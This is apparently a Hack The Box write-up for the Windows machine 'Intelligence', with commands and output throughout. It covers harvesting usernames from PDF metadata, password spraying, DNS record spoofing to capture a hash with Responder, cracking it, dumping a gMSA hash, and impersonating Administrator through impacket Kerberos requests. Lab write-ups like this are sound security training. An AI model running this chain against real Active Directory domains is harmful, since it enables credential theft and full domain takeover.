Intelligence
12 minutes to read

- DNS
- SMB
- BloodHound
- File metadata
- Password spray
- Active Directory
- Silver Ticket attack
- Password hash cracking
- OS: Windows
- Difficulty: Medium
- IP Address: 10.10.10.248
- Release: 03 / 07 / 2021
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.10.248 -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49229,49667,49691,49692,49704,49713
Nmap scan report for 10.10.10.248
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Intelligence
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: )
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-11-16T17:38:25+00:00; +7h15m32s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-11-16T17:38:24+00:00; +7h15m31s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-11-16T17:38:25+00:00; +7h15m32s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-11-16T17:38:24+00:00; +7h15m31s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49229/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49692/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49704/tcp open msrpc Microsoft Windows RPC
49713/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date:
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h15m31s, deviation: 0s, median: 7h15m30s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 103.53 seconds
This machine has ports 53 (DNS), 80 (HTTP), 88 (Kerberos), 135 (MS-RPC), 389 (LDAP), 445 (SMB) and 5985 (WinRM) open, within others.
$ crackmapexec smb 10.10.10.248
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
Moreover, we see that the machine is a domain controller (DC) from an Active Directory (AD) environment. We can start adding intelligence.htb into /etc/hosts.
Enumeration
If we start looking at http://10.10.10.248, we will see a webpage like this:
Scrolling a bit, we can download two PDF files in the following links:
We can also copy the links and downloading using wget from the command line interface:
$ wget -q http://10.10.10.248/documents/2020-01-01-upload.pdf
$ wget -q http://10.10.10.248/documents/2020-12-15-upload.pdf
Finding usernames in file metadata
Taking into account that we must compromise an Active Directory environment, we need to search for users and credentials (maybe NTLM hashes or Kerberos tickets).
The PDF files have a Lorem ipsum text inside, nothing interesting at all.
However, these PDF files contain also some metadata. And within these metadata, there are two usernames. We can extract metadata using exiftool:
$ exiftool *.pdf
======== 2020-01-01-upload.pdf
ExifTool Version Number : 12.30
File Name : 2020-01-01-upload.pdf
Directory : .
File Size : 26 KiB
File Modification Date/Time : 2021:04:01 19:00:00+02:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : William.Lee
======== 2020-12-15-upload.pdf
ExifTool Version Number : 12.30
File Name : 2020-12-15-upload.pdf
Directory : .
File Size : 27 KiB
File Modification Date/Time : 2021:04:01 19:00:00+02:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : Jose.Williams
Now we have two potential usernames. Let’s see if they are “AS-REP-roastable”:
$ impacket-GetNPUsers -usersfile users.txt -dc-ip 10.10.10.248 -no-pass intelligence.htb/
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User William.Lee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jose.Williams doesn't have UF_DONT_REQUIRE_PREAUTH set
And they are not. Let’s check at least that they are valid domain names with kerbrute:
$ ./kerbrute userenum --dc 10.10.10.248 -d intelligence.htb users.txt
> Using KDC(s):
> 10.10.10.248:88
> [+] VALID USERNAME: William.Lee@intelligence.htb
> [+] VALID USERNAME: Jose.Williams@intelligence.htb
> Done! Tested 2 usernames (2 valid) in 0.123 seconds
They are valid, but we have reached a dead end.
Finding more files and usernames
Looking at the PDF filenames (2020-01-01-upload.pdf and 2020-12-15-upload.pdf), we can guess that maybe there are more files stored in the web server with the same naming convention (namely, YYYY-MM-DD-upload.pdf).
In order to try all possible files within year 2020, I decided to use of a Go script called reqPdf.go, which will make all the requests and download the found files in less than a second (detailed explanation here):
$ go run reqPdf.go
Fuzzing PDF files of the form: YYYY-MM-DD-upload.pdf
Found 84 files in 784.6615ms
As it can be seen, 84 files have been downloaded (actually, only 82 are new files). We can extract metadata using exiftool again. This time, we use some shell scripting to filter only the distinct usernames and save them to a file:
$ exiftool *.pdf | grep Creator | awk '{ print $3 }' | sort -u | tee users.txt
Anita.Roberts
Brian.Baker
Brian.Morris
Daniel.Shelton
Danny.Matthews
Darryl.Harris
David.Mcbride
David.Reed
David.Wilson
Ian.Duncan
Jason.Patterson
Jason.Wright
Jennifer.Thomas
Jessica.Moody
John.Coleman
Jose.Williams
Kaitlyn.Zimmerman
Kelly.Long
Nicole.Brock
Richard.Williams
Samuel.Richardson
Scott.Scott
Stephanie.Young
Teresa.Williamson
Thomas.Hall
Thomas.Valenzuela
Tiffany.Molina
Travis.Evans
Veronica.Patel
William.Lee
Let’s check if all the got usernames are valid:
$ ./kerbrute userenum --dc 10.10.10.248 -d intelligence.htb users.txt
> Using KDC(s):
> 10.10.10.248:88
> [+] VALID USERNAME: Brian.Morris@intelligence.htb
> [+] VALID USERNAME: Daniel.Shelton@intelligence.htb
> [+] VALID USERNAME: David.Mcbride@intelligence.htb
> [+] VALID USERNAME: Ian.Duncan@intelligence.htb
> [+] VALID USERNAME: Darryl.Harris@intelligence.htb
> [+] VALID USERNAME: Anita.Roberts@intelligence.htb
> [+] VALID USERNAME: David.Wilson@intelligence.htb
> [+] VALID USERNAME: David.Reed@intelligence.htb
> [+] VALID USERNAME: Brian.Baker@intelligence.htb
> [+] VALID USERNAME: Danny.Matthews@intelligence.htb
> [+] VALID USERNAME: Jason.Patterson@intelligence.htb
> [+] VALID USERNAME: John.Coleman@intelligence.htb
> [+] VALID USERNAME: Jessica.Moody@intelligence.htb
> [+] VALID USERNAME: Jennifer.Thomas@intelligence.htb
> [+] VALID USERNAME: Jason.Wright@intelligence.htb
> [+] VALID USERNAME: Jose.Williams@intelligence.htb
> [+] VALID USERNAME: Nicole.Brock@intelligence.htb
> [+] VALID USERNAME: Richard.Williams@intelligence.htb
> [+] VALID USERNAME: Kaitlyn.Zimmerman@intelligence.htb
> [+] VALID USERNAME: Kelly.Long@intelligence.htb
> [+] VALID USERNAME: Thomas.Hall@intelligence.htb
> [+] VALID USERNAME: Stephanie.Young@intelligence.htb
> [+] VALID USERNAME: Scott.Scott@intelligence.htb
> [+] VALID USERNAME: Samuel.Richardson@intelligence.htb
> [+] VALID USERNAME: Teresa.Williamson@intelligence.htb
> [+] VALID USERNAME: Thomas.Valenzuela@intelligence.htb
> [+] VALID USERNAME: Travis.Evans@intelligence.htb
> [+] VALID USERNAME: Tiffany.Molina@intelligence.htb
> [+] VALID USERNAME: William.Lee@intelligence.htb
> [+] VALID USERNAME: Veronica.Patel@intelligence.htb
> Done! Tested 30 usernames (30 valid) in 0.355 seconds
Foothold
And they are valid. We can check now if any of them is “AS-REP Roastable” but none of them is. We have reached another dead end.
Obtaining valid user credentials
Now, we can check the contents of all the PDF files. Maybe there is one that does not contain a Lorem ipsum.
And indeed, the file called 2020-06-04.pdf contains the following information:
New Account Guide
Welcome to Intelligence Corp!
Please login using your username and the default password of:
NewIntelligenceCorpUser9876
After logging in please change your password as soon as possible.
And also the file 2020-12-30.pdf is readable:
Internal IT Update
There has recently been some outages on our web servers. Ted has gotten a
script in place to help notify us if this happens again.
Also, after discussion following our recent security audit we are in the process
of locking down our service accounts.
The first one tells that every new user is granted the same password in order to login the first time and change the password. Nevertheless, it is probable that someone has forgot to actually change the password.
This is a clear situation to perform a password spray attack. Using again kerbrute we get:
$ ./kerbrute passwordspray --dc 10.10.10.248 -d intelligence.htb users.txt NewIntelligenceCorpUser9876
> Using KDC(s):
> 10.10.10.248:88
> [+] VALID LOGIN WITH ERROR: Tiffany.Molina@intelligence.htb:NewIntelligenceCorpUser9876 (Clock skew is too great)
> Done! Tested 30 logins (1 successes) in 0.710 seconds
And the user called Tiffany.Molina has the default password set yet. With crackmapexec we are able to see if the credentials are valid:
$ crackmapexec smb 10.10.10.248 -u Tiffany.Molina -p NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
Enumerating SMB shares
Now, we can enumerate SMB shares using the credentials found:
$ crackmapexec smb 10.10.10.248 -u Tiffany.Molina -p NewIntelligenceCorpUser9876 --shares
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ
User Tiffany.Molina has permissions to read interesting shares called IT and Users. Inside Users we can find the following folders:
$ smbmap -u Tiffany.Molina -p NewIntelligenceCorpUser9876 -H 10.10.10.248 -r Users --no-banner
[+] IP: 10.10.10.248:445 Name: intelligence.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
Users READ ONLY
.\Users\\*
dw--w--w-- 0 Mon Apr 19 03:20:26 2021 .
dw--w--w-- 0 Mon Apr 19 03:20:26 2021 ..
dr--r--r-- 0 Mon Apr 19 02:18:39 2021 Administrator
dr--r--r-- 0 Mon Apr 19 05:16:30 2021 All Users
dw--w--w-- 0 Mon Apr 19 04:17:40 2021 Default
dr--r--r-- 0 Mon Apr 19 05:16:30 2021 Default User
fr--r--r-- 174 Mon Apr 19 05:15:17 2021 desktop.ini
dw--w--w-- 0 Mon Apr 19 02:18:39 2021 Public
dr--r--r-- 0 Mon Apr 19 03:20:26 2021 Ted.Graves
dr--r--r-- 0 Mon Apr 19 02:51:46 2021 Tiffany.Molina
And here we can get the user.txt flag:
$ smbmap -u Tiffany.Molina -p NewIntelligenceCorpUser9876 -H 10.10.10.248 --download 'Users\Tiffany.Molina\Desktop\user.txt' --no-banner
[+] Starting download: Users\Tiffany.Molina\Desktop\user.txt (34 bytes)
[+] File output to: ./10.10.10.248-Users_Tiffany.Molina_Desktop_user.txt
$ mv *user.txt user.txt
$ cat user.txt
d97eb9e4c5535fa637062d14b4b5e8c1
Lateral movement
Looking at the IT share, we can see a PowerShell script:
$ smbmap -u Tiffany.Molina -p NewIntelligenceCorpUser9876 -H 10.10.10.248 -r IT --no-banner
[+] IP: 10.10.10.248:445 Name: intelligence.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
IT READ ONLY
.\IT\\*
dr--r--r-- 0 Mon Apr 19 02:50:58 2021 .
dr--r--r-- 0 Mon Apr 19 02:50:58 2021 ..
fr--r--r-- 1046 Mon Apr 19 02:50:58 2021 downdetector.ps1
$ smbmap -u Tiffany.Molina -p NewIntelligenceCorpUser9876 -H 10.10.10.248 --download 'IT\downdetector.ps1' --no-banner
[+] Starting download: IT\downdetector.ps1 (1046 bytes)
[+] File output to: ./10.10.10.248-IT_downdetector.ps1
$ mv *.ps1 downdetector.ps1
The PowerShell script is shown below:
# Check web server status. Scheduled to run every 5 min
Import-Module ActiveDirectory
foreach ($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if (.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
} catch { }
}
Basically, what it is doing is checking inside LDAP for subdomains like web*.intelligence.htb and making a request using the credentials of Ted.Graves (every 5 minutes). Recall that one PDF file was talking this script.
This time, we can add a subdomain called webrocky.intelligence.htb to the DNS using Tiffany.Molina’s credentials that points to our attacker IP address (also known as ADIDNS Spoofing, more information here):
$ git clone https://github.com/dirkjanm/krbrelayx.git
...
$ cd krbrelayx
$ python3 dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p NewIntelligenceCorpUser9876 -a add -t A -d 10.10.17.44 -r webrocky.intelligence.htb 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
Then we can poison the network with responder to obtain the NTLMv2 hash of Ted.Graves (after waiting around 5 minutes):
# responder -I tun0 -wd
...
[+] Listening for events...
[HTTP] NTLMv2 Client : ::ffff:10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:c96717a8d336a67a:DD21608A7B1997FE257CE4C1B7B91E53:0101000000000000661433F02901D9010BA8841794BACC860000000002000800590051005400550001001E00570049004E002D00310055004C003200310059004C0048004C00550059000400140059005100540055002E004C004F00430041004C0003003400570049004E002D00310055004C003200310059004C0048004C00550059002E0059005100540055002E004C004F00430041004C000500140059005100540055002E004C004F00430041004C000800300030000000000000000000000000200000A172EB2D5A3E1BA52CF11B1F413401BB13FE7EE922DD13DE44CDF2A76593D0260A0010000000000000000000000000000000000009003C0048005400540050002F0077006500620072006F0063006B0079002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
Now that we have a hash, let’s try to crack it with john:
$ john --wordlist=$WORDLISTS/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy (Ted.Graves)
1g 0:00:00:18 DONE (2022-11-25 18:04) 0.05293g/s 572489p/s 572489c/s 572489C/s Mr5M1rtins..Mr.Muffin
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
And we found the password. Let’s see if the credentials are valid using crackmapexec:
$ crackmapexec smb 10.10.10.248 -u Ted.Graves -p Mr.Teddy
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Ted.Graves:Mr.Teddy
Privilege escalation
Here we have another dead end. To continue we must enumerate the Active Directory environment using BloodHound.
For that purpose, first we need to generate some JSON files with all the information (domains, computers, users and groups) using bloodhound-python:
$ bloodhound-python -c all -u Ted.Graves -p Mr.Teddy -d intelligence.htb -ns 10.10.10.248 --dns-timeout 60 -w 1
INFO: Found AD domain: intelligence.htb
INFO: Connecting to LDAP server: dc.intelligence.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc.intelligence.htb
INFO: Found 42 users
INFO: Found 54 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 1 workers
INFO: Querying computer: svc_int.intelligence.htb
WARNING: Could not resolve: svc_int.intelligence.htb: The DNS operation timed out after 61.44789505004883 seconds
INFO: Querying computer: dc.intelligence.htb
INFO: Done in 01M 29S
Then we can load these files into BloodHound and search for information to get access to the domain controller (DC). We have the following graph:

As it is shown above, Ted.Graves belongs to ITSupport group. And the members of this group have the privilege to get the password of svc_int$, which is a group managed service account (gMSA).
Using gMSADumper, we can obtain the NTLM hash of this service account:
$ python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::80c1d736d9988b5763b9aa74362db287
Now that we have the NTLM hash of svc_int$, it’s time to perform a Silver Ticket attack.
As in every Kerberos attack, first we must synchronize with the server (using ntpdate or rdate):
# ntpdate 10.10.10.248
ntpdate[20872]: step time server 10.10.10.248 offset +28800.194289 sec
Performing a Silver Ticket attack
And now we can obtain a Silver Ticket to impersonate Administrator using Impacket’s getST.py specifying the hash of svc_int$:
$ impacket-getST -spn WWW/dc.intelligence.htb -impersonate Administrator -dc-ip 10.10.10.248 -hashes :80c1d736d9988b5763b9aa74362db287 intelligence.htb/svc_int$
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
$ export KRB5CCNAME=Administrator.ccache
After setting the ticket in KRB5CCNAME environment variable, we can use almost any impacket tool to gain access to the server using the -k -no-pass flags (for example: impacket-smbclient, impacket-smbexec, impacket-wmiexec or impacket-psexec).
Using impacket-wmiexec we can access as Administrator and capture the root.txt flag (we need to add dc.intelligence.htb into /etc/hosts):
$ impacket-wmiexec -k -no-pass -dc-ip 10.10.10.248 Administrator@dc.intelligence.htb
Impacket v0.10.0 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
intelligence\administrator
C:\>type C:\Users\Administrator\Desktop\root.txt
f8f11214c3520eedde9fa839193356bc